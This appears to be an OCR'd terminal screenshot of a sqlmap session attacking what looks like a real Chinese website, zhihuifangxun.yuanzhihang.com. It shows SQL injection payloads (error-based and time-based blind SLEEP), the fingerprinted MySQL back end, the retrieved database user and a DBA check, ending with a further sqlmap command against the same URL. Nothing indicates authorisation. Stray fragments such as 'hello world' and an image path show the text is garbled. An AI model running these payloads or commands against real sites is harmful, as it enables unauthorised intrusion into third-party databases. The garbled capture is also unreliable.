 ⌥⌘2
a1234@sudo scutil --set ComputerName:~
19 kB↓
1.1 kB↑
Payload: id=1 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71717a7171,(SELECT (ELT(1865=186
5,1))),0x716b787a71,0x78))s), 8446744073709551610, 8446744073709551610)))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 9675 FROM (SELECT(SLEEP(5)))nyhJ)
---
[11:14:03] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP
back-end DBMS: MySQL >= 5.5
[11:14:04] [INFO] testing if current user is DBA
[11:14:04] [INFO] fetching current user
[11:14:04] [INFO] retrieved: 'zhihuifangxun@%'
hello world
[11:14:04] [WARNING] potential permission problems detected ('command denied')
[11:14:04] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '
--no-cast' or switch '--hex'
current user is DBA: False
[11:14:04] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 250 times
[11:14:04] [INFO] fetched data logged to text files under '/Users/a1234/.local/share/sqlmap/output/z
hihuifangxun.yuanzhihang.com'
[*] ending @ 11:14:04 /2023-03-20/
~
took 1m 31s
at 11:14:04 上午
❯ sqlmap -u http://zhihuifangxun.yuanzhihang.com/Home/Index/index_detail\?id\=1 --is-db